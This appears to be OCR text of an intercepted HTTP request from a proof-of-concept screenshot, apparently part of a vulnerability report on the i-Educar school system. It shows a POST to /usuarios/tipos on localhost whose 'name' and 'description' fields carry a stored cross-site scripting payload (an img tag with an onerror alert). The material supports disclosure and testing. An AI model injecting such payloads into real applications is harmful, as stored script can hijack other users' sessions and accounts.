 Request
Pretty Raw Hex
\n
1 POST /usuarios/tipos HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 2220
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/usuarios/tipos/novo
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=kYaWopvv3Qffk4O9oM1R3EbLl0OhzkraxlndAOx8
21 Connection: keep-alive
22
23 name=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&level=2&
description=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters2%27%29%3E&
processes%5B87%5D=0&processes%5B88%5D=0&processes%5B89%5D=0&processes%5B90%5D